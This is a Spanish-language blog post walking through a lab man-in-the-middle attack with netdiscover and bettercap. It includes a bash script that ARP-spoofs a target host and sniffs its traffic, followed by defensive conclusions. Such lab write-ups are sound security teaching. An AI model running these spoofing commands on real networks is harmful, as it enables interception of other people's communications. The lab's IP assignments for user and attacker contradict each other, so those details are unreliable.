MITM

La suplantacion de identidad es uno de los metodos mas comunes de de tomar control de la informacion que viaja en la rede de una organizacion, esta practica es normalmente normalmente denominada como MITM por sus siglas en Ingles.

- Durante este tipo de ataques los objetivos son:

- Tomar control la comunicación entre dos puntos

- Capturar la información transmitida

- Visualizar la informacion capturada

- Evadir los controles de seguridad de comuinicaión

+---------------------+

+----------------+ 10.0.2.1+---------------------+10.0.2.15 | |

| Usuario ------\ | Atacante | ------| IP:10.0.2.1/24 |

|IP:10.0.2.15/24 | -------- IP:10.0.2.6/24 -------/ | SSID: WIFI-TEST |

+----------------+ +---------------------+ +---------------------+

Bettercap es una de esas herramientas que ha producido la comunidad opensource y que nos permite desde realizar una infinidad de tareas entre las que puedes encontrar: WiFi networks scanning, deauthentication, clientless PMKID ataques de asociacion WPA/WPA2.network sniffer, ARP, DNS and DHCPv6 spoofers para MITM ataques basados en redes IP.

Ambiente del laboratorio

+---------------------+

| Usuario --------------+

| IP:10.0.2.15 /24 | |

+---------------------+ | +---------------------+

+----|----+ | |

|WIFI-TEST|--------- IP:10.0.2.1/24 |

+---------------------+ +----|----+ | SSID: WIFI-TEST |

| Atacante | | +---------------------+

| IP:10.0.2.6 /24 --------------+

+---------------------+



+---------------+---------------------+

| IP | At MAC Address |

+---------------+---------------------+

| 10.0.2.15 | 00:00:00:00:00:01 |

+---------------+---------------------+

| 10.0.2.6 | 00:00:00:00:00:02 |

+---------------+---------------------+

Herramientas: netdiscover, bettercap

AP

SO: OpenWRT

IP: 10.0.2.1/24

Usuario

SO: Windows 10

IP: 10.0.2.6/24

URL de consulta:http://www.ideam.gov.co/

Atacante

SO: Kali Linux

IP: 10.0.2.15/24

EJECUCION

Tarea #1 -- Escaneo de IP's

netdiscover -i wlan0 -r 10.0.2.0/24

Tarea #2 -- Creacion de Script

nano script-spoof-ssl.sh

Agregar:

#!/bin/bash

bettercap -iface wlan0 -eval "net.probe on; net.recon on; set arp.spoof.fullduplex true; set arp.spoof.targets 10.0.2.15; arp.spoof on; set net.sniff.local true; net.sniff on"

Agregar permisos de ejecucion al scrip y ejecutar :

chmod +x script-spoof-ssl.sh && ./script-spoof-ssl.sh

Cliente antes de ejecutar el Script

Cliente navegando:

Atacante percibiendo la navegación del usuario

Conclusiones: Ataques tan faciles de ejecutar deben ser una prioridad de detección y mitigacion en nuestras infraestructuras, la cultura de navegación a traves de sitios con certifidados SSL debe estar asociado a las politicas de navegacion en nuestros Firewalls. Los sistemas de detección de intrusos deben siempre estar alertando este tipo de comportamientos en la red.

No comments:

Post a Comment